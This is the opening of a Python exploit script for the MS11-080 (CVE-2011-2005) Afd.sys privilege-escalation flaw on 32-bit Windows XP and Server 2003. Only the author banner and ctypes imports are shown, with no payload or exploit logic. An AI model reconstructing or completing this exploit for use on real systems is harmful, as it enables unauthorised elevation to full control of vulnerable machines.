 18176.py
File Edit Search Options Help
################################################################################
######### MS11-080 - CVE-2011-2005 Afd.sys Privilege Escalation Exploit ########
#########         Author: ryujin@offsec.com - Matteo Memelli            ########
#########                      Spaghetti & Pwnsauce                     ########
#########              yuck! 0xbaadf00d Elwood@mac&cheese.com           ########
#########                                                               ########
#########      Thx to dookie(lifesaver)2000ca, dijital1 and ronin       ########
#########                        for helping out!                       ########
#########                                                               ########
#########                   To my Master Shifu muts:                    ########
#########           "So that's it, I just need inner peace?" ;)         ########
#########                                                               ########
#########        Exploit tested on the following 32bits systems:        ########
#########       Win XPSP3 Eng, Win 2K3SP2 Standard/Enterprise Eng       ########
################################################################################
from ctypes import (windll, CDLL, Structure, byref, sizeof, POINTER,
                    c_char, c_short, c_ushort, c_int, c_uint, c_ulong,
                    c_void_p, c_long, c_char_p)
from ctypes.wintypes import HANDLE, DWORD
import socket, time, os, struct, sys